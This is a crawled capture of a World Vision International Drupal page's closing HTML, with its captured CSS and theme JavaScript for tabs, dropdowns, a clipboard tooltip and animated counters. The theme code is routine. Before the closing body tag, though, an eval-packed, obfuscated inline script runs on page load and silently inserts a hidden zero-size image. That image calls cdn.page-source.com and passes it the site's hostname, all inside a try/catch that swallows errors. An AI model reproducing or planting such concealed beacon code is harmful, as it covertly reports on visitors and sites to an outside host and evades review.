<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc._KrYk5Ww8xVlYDKKmHUJqX-Y5BrQRX7MySM7g4PdwBk.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t8juwe"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.3RQbMZXeUF7whEjC1VzZQLqnpPat-YfkPZVqq7vro94.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.Hyp1iX5UP4-wP97kI8bPCbMKO3G_AxEy1sORZrIQaIA.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.NXYlAc4iPIcTl7VS3l5nZV5-Fn8-r6hilS-xZYmKhiM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.j0aNK9IC3Qxn2ysD6PfQs77dQ7NN_3a2Z8WutPjOs-w.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.JwMu4ngQKbrgcAExQQHUl2-K2qEtlcBwmYF_xxPcmMY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg.EzEnD5PxHI9HfeOw9ezNTE2dasI0TDqSfPGRw20Qm2E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.EY8Kvu8Su1yTSA18uOr1KQ3SyDiwpoV6SKM2_55afNs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.bQtg7y9-3IP1pxdYej1ZNtf-jRDatk9nkJv1hxIqgaU.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.XnjgwmRN-_3ajYYk5437s1lsDqYADhYpxlXy6n-I7S0.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.ZyVYXWCSjflHnQOqrNz2SllalUWW5-Kn8GevEiNiFFo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.fI8W-IzuFevlwMG2yZmUfyy25q1HYwGnhXekJhP8UJQ.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.soub1aKUXNsjbXQzqvP40j-rNu2Kh2jiNHNKtV5KT1o.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.z-YqlMkvU0yJQsmtQrM2RcgFO88_ND_R0f5PYsuL0wM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.aeNedhBgtOXNno-1N_2sb5vd7ds9Y4jvVyF-SayKx4I.js?v=1.x"></script>
<script src="//unpkg.com/@popperjs/core@2/dist/umd/popper.min.js"></script>
<script src="//unpkg.com/tippy.js@6/dist/tippy-bundle.umd.js"></script>
<script src="/sites/default/files/js/optimized/js_e5PARLcDGbDSzhaUgdcTM27vNPmPP2Gh3SZ74AQDESM.yBARrfAOOsu4a6vwOKitx76X2yYMB5C0etgpf2mgc58.js?t8juwe"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t8juwe"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wvi.org/sites/default/files/css/css_3Cqsr5h5JxhwpiDsKfRgxKDe4C2Rf2YLStc6pfIQ5Ug.css?delta=3&language=en&theme=wvi_2018&include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A
body_size: 9
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
.social-media-sharing{display:block}.social-media-sharing ul{padding-left:0;display:inline-flex;text-align:center}.social-media-sharing li{display:inline-block;margin-right:15px;list-style:none;list-style-type:none}.social-media-sharing .share{cursor:pointer}.social-media-sharing .share img{width:40px}


--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg.EzEnD5PxHI9HfeOw9ezNTE2dasI0TDqSfPGRw20Qm2E.js?v=1.x
body_size: 827
content:
/* Source and licensing information for the line(s) below can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/action-component.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviAction = {
    attach: function attach(context) {
      var actionContainer = $('.container--action .container__components--inner');

      if (!actionContainer.length) {
        return;
      }

      var thisActionContainer, indicator;

      actionContainer.each(function (index) {
        var titleContainer = $(this).find('.component-action--titles');
        indicator = $('<span class="action-indicator"></span>');
        titleContainer.append(indicator);
        titleContainer.find('.action-indicator').css('opacity', 1);
      });

      action_active($('.component-action--title.active'));

      actionContainer.find('.component-action--title').on('click', function (e) {
        thisActionContainer = $(this).closest(actionContainer);
        action_active($(this));
      });

      // Keyboard navigation
      $(document).on('keypress', function (e) {
        if (e.which === 13) {
          // Enter key code
          var focusedTitle = $(document.activeElement);
          if (focusedTitle.hasClass('component-action--title')) {
            focusedTitle.click();
          }
        }
      });

      actionContainer.find('.action--prev').on('click', function (e) {
        thisActionContainer = $(this).closest(actionContainer);
        var prevAction = thisActionContainer.find('.component-action--title.active-prev');
        if (prevAction.length) {
          action_active(prevAction);
        }
      });

      actionContainer.find('.action--next').on('click', function (e) {
        thisActionContainer = $(this).closest(actionContainer);
        var nextAction = thisActionContainer.find('.component-action--title.active-next');
        if (nextAction.length) {
          action_active(nextAction);
        }
      });

      function action_active(e) {
        var thisTitle = e;
        var actionID = thisTitle.data('action-title');
        thisActionContainer = e.closest(actionContainer);
        var showContent = thisActionContainer.find('.component-action--content[data-action-content="' + actionID + '"]');
        thisActionContainer.find('.component-action--title').removeClass('active').removeClass('active-prev').removeClass('active-next');
        thisTitle.addClass('active');
        thisTitle.next('.component-action--title').addClass('active-next');
        thisTitle.prev('.component-action--title').addClass('active-prev');
        thisActionContainer.find('.component-action--content').removeClass('active').removeClass('active-prev').removeClass('active-next');
        showContent.addClass('active');
        showContent.next('.component-action--content').addClass('active-next');
        showContent.prev('.component-action--content').addClass('active-prev');

        setTimeout(function () {
          position_indicator(thisTitle);
        }, 151);
      }

      function position_indicator(e) {
        thisActionContainer = e.closest(actionContainer);
        var top = e.position().top + e.height() / 2;

        thisActionContainer.find('.action-indicator').stop().animate({
          top: top
        }, 100);
      }

      $(window).resize(function () {
        if ($(window).width() > 960) {
          $('.component-action--title.active').each(function (index) {
            position_indicator($(this));
          });
        } else {
          $('.action-indicator').fadeOut();
        }
      });
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/action-component.js.map

/* Source and licensing information for the above line(s) can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/action-component.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.XnjgwmRN-_3ajYYk5437s1lsDqYADhYpxlXy6n-I7S0.js?v=1.x
body_size: 423
content:
/* Source and licensing information for the line(s) below can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/button--dropdown.js. */
'use strict';

/**
 * @file
 */

(function (Drupal) {
  Drupal.behaviors.buttonDropdown = {
    attach: function attach(context) {
      var dropdownTrigger = document.querySelectorAll('.region-topnav .get-involved');
      var dropdownOverlay = document.querySelector('#overlay--dropdown');
      var body = document.body;

      if (!dropdownTrigger || !dropdownOverlay) {
        return;
      }

      var showDropdown = function showDropdown(e) {
        e.preventDefault();
        body.classList.toggle('dropdown-is-visible');
      };

      var hideOverlay = function hideOverlay() {
        body.classList.remove('dropdown-is-visible');
        body.classList.remove('language-switcher-is-visible');
      };

      dropdownTrigger.forEach(function (el, i) {
        el.addEventListener('click', showDropdown);
      });
      dropdownOverlay.addEventListener('click', hideOverlay);

      // Hide overlay when hitting the Esc key.
      document.onkeydown = function (e) {
        var e = e || window.event;
        if (e.keyCode === 27) {
          hideOverlay();
        }
      };
    }
  };
})(Drupal);
//# sourceMappingURL=maps/button--dropdown.js.map

/* Source and licensing information for the above line(s) can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/button--dropdown.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_e5PARLcDGbDSzhaUgdcTM27vNPmPP2Gh3SZ74AQDESM.yBARrfAOOsu4a6vwOKitx76X2yYMB5C0etgpf2mgc58.js?t8juwe
body_size: 181
content:
/* Source and licensing information for the line(s) below can be found at https://wvi.prod.acquia-sites.com/modules/custom/wvi_component/js/clipboard.js. */
(function (Drupal) {
  Drupal.behaviors.wviClipboard = {
    attach(context) {
      tippy('.clipboard', {
        content: 'Link copied to clipboard',
        placement: 'bottom',
        trigger: 'click',
        hideOnClick: false,
        onShow(instance) {
          navigator.clipboard.writeText(window.document.URL);
          setTimeout(() => {
            instance.hide();
          }, 1000);
        }
      });
    }
  };

}(Drupal));

/* Source and licensing information for the above line(s) can be found at https://wvi.prod.acquia-sites.com/modules/custom/wvi_component/js/clipboard.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.fI8W-IzuFevlwMG2yZmUfyy25q1HYwGnhXekJhP8UJQ.js?v=1.x
body_size: 329
content:
/* Source and licensing information for the line(s) below can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/contact.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviContact = {
    attach: function attach(context) {
      var contactView = $('.views-view--contact-info');

      if (!contactView.length) {
        return;
      }

      // Use Selectric if it's available for better dropdown styling.
      if (typeof $.fn.selectric === 'function') {
        var $select = contactView.find('.views-exposed-form select');
        if (!$select.length) {
          return;
        }
        $select.selectric({
          responsive: true
        });

        $('.selectric-input', contactView).on('keyup change keypress', function (e) {
          e.stopImmediatePropagation();
        });
      }
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/contact.js.map

/* Source and licensing information for the above line(s) can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/contact.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.aeNedhBgtOXNno-1N_2sb5vd7ds9Y4jvVyF-SayKx4I.js?v=1.x
body_size: 538
content:
/* Source and licensing information for the line(s) below can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/scrolledIntoView.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.scrolledIntoView = {
    attach: function attach(context) {
      var claimSliders = document.querySelectorAll('.js-slider-claim');
      var cardSliders = document.querySelectorAll('.js-slider-card');

      var observerOptions = {
        root: null,
        rootMargin: $(window).innerWidth > 768 ? '-250px' : '-100px', // observe when the element is 250px from the top
        threshold: 0
      };

      var observerCallback = function observerCallback(entries, observer) {
        entries.forEach(function (entry) {
          if (entry.isIntersecting) {
            var slides = $('.slick-slide', $(entry.target));

            // Loop through each slide
            slides.each(function (index, slide) {
              setTimeout(function () {
                slide.classList.add('animate');
              }, index * 50); // Adjust the delay as needed
            });

            observer.unobserve(entry.target);
          }
        });
      };

      if (claimSliders) {
        var claimSliderObserver = new IntersectionObserver(observerCallback, observerOptions);
        claimSliders.forEach(function (claimSlider) {
          claimSliderObserver.observe(claimSlider);
        });
      }

      if (cardSliders) {
        var cardSliderObserver = new IntersectionObserver(observerCallback, observerOptions);
        cardSliders.forEach(function (cardSlider) {
          cardSliderObserver.observe(cardSlider);
        });
      }
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/scrolledIntoView.js.map

/* Source and licensing information for the above line(s) can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/scrolledIntoView.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.soub1aKUXNsjbXQzqvP40j-rNu2Kh2jiNHNKtV5KT1o.js?v=1.x
body_size: 1292
content:
/* Source and licensing information for the line(s) below can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/counter-with-media.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviCounterWMedia = {
    attach: function attach(context) {
      Drupal.behaviors.wviCounter.addCustomEasings();

      var countFrom = '1';
      countFrom = parseInt(countFrom.replace(/,/g, ''));

      var counterContainers = [];
      counterContainers = document.querySelectorAll(".container--counter-with-media");

      counterContainers.forEach(function (element, index) {
        if (element.classList.contains('js-slider')) {
          $(element).find('.container__slider').on('afterChange.cwmSlider', function (event, slick, currentSlide, nextSlide) {

            var slides = [];
            slides = element.querySelectorAll(".slick-active");

            var loadedSlide = slides[slides.length - 1];
            var loadedSlideCountTo = loadedSlide.querySelector(".field--name-field-counter-value").innerHTML;
            var loadedSlideCountValue = loadedSlide.querySelector(".cwm__counter--number").innerHTML;
            var loadedSlideCounter = loadedSlide.querySelector('.cwm__counter--number');

            if (loadedSlideCountValue == '1') {
              animateEach(loadedSlideCounter, loadedSlideCountTo, 2500, 'easeInExtra');
            }
          });
        }

        if (isInViewPort(element)) {
          animate(element);
          return;
        }

        document.addEventListener("scroll", animate);

        function animate() {
          if (isInViewPort(element)) {
            animateCountWMedia(element);
            // We only want this to happen once.
            document.removeEventListener("scroll", animate);
          }
        }

        function isInViewPort(ourElement) {
          var bounding = ourElement.getBoundingClientRect();
          return bounding.top >= 0 && bounding.left >= 0 && bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) && bounding.right <= (window.innerWidth || document.documentElement.clientWidth);
        }

        function animateCountWMedia(counterContainer) {

          var eachCounter = [];
          if (counterContainer.classList.contains('js-slider')) {
            eachCounter = counterContainer.querySelectorAll(".slick-active");
          } else {
            eachCounter = counterContainer.querySelectorAll(".component-counter-with-media");
          }

          var counters = [];
          var countTos = [];
          var durations = [];
          var easingTypes = [];
          var itemsProcessed = 0;

          eachCounter.forEach(function (item, index, array) {
            var countTo = item.querySelector(".field--name-field-counter-value").innerHTML;
            var counter = item.querySelector(".cwm__counter");

            var duration = void 0;
            var easingType = void 0;
            var padding = void 0;

            // Adjust font size and animation type/length depending on number length.
            if (countTo.length < 4) {
              counter.classList.add("counter-short");
              duration = 2000;
              easingType = 'easeInExpo';
            } else {
              duration = 2500;
              easingType = 'easeInExtra';
            }

            counters.push(counter);
            countTos.push(countTo);
            durations.push(duration);
            easingTypes.push(easingType);

            itemsProcessed++;
            if (itemsProcessed === array.length) {
              animateRow(counters, countTos, durations, easingTypes);
            }
          });

          function animateRow(counters, countTos, durations, easingTypes, index) {
            counters.forEach(function (element, index) {
              var thisCounter = counters[index].querySelector('.cwm__counter--number');
              var waitTime = 1000 * index;

              setTimeout(function () {
                animateEach(thisCounter, countTos[index], durations[index], easingTypes[index]);
              }, waitTime);
            });
          }
        }

        function animateEach(thisCounter, thisCountTo, thisDuration, thisEasingType) {
          $({ countNum: countFrom }).animate({ countNum: thisCountTo }, {
            duration: thisDuration,
            easing: thisEasingType,
            step: function step() {
              $(thisCounter).html(Math.floor(this.countNum).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") // Add commas in number.
              );
            },
            complete: function complete() {
              $(thisCounter).html(this.countNum.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") // Add commas in number.
              );
            }
          });
        }
      });
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/counter-with-media.js.map

/* Source and licensing information for the above line(s) can be found at https://wvi.prod.acquia-sites.com/themes/custom/wvi_2018/js/dist/counter-with-media.js. */